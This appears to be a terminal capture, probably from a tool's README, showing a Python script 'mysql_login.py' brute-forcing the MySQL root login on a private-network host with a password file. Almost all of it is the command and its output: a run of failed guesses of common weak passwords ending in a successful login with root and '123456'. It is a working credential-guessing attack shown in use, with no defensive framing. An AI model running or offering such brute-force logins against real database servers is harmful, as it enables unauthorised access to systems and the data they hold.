 (root💀ohh)-[~/myfiles/python_/mysql_]
# python3 mysql_login.py -H 192.168.91.138 -P 3306 -u root -p password.txt
mysql_login
v1.0
passwd is a file.
[-] 2022-01-20 15:20:51.412003 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'admin'
[-] 2022-01-20 15:20:51.416223 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'root'
[-] 2022-01-20 15:20:51.418462 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'toor'
[-] 2022-01-20 15:20:51.420996 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'password'
[-] 2022-01-20 15:20:51.423165 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'12345678'
[-] 2022-01-20 15:20:51.425190 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'zhang'
[-] 2022-01-20 15:20:51.427061 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'ming'
[-] 2022-01-20 15:20:51.429525 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'ohh'
[-] 2022-01-20 15:20:51.432070 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'gakki'
[-] 2022-01-20 15:20:51.434019 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'123456789'
[-] 2022-01-20 15:20:51.436111 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'passwd'
[-] 2022-01-20 15:20:51.438490 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'yyds'
[-] 2022-01-20 15:20:51.442386 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'gakki_yyds'
[-] 2022-01-20 15:20:51.446467 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'wdnmd'
[-] 2022-01-20 15:20:51.449247 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'666'
[-] 2022-01-20 15:20:51.451912 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'666666'
[-] 2022-01-20 15:20:51.454910 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'root'
[-] 2022-01-20 15:20:51.459479 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'toor'
[-] 2022-01-20 15:20:51.463329 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'password'
[-] 2022-01-20 15:20:51.467008 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'12345678'
[-] 2022-01-20 15:20:51.469946 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'zhang'
[-] 2022-01-20 15:20:51.472830 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'ming'
[-] 2022-01-20 15:20:51.477877 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'ohh'
[-] 2022-01-20 15:20:51.481779 -> 192.168.91.138:3306 LOGIN FAILED: 'root':'gakki'
[+] 2022-01-20 15:20:51.485791 -> 192.168.91.138:3306 --- Success: 'root':'123456'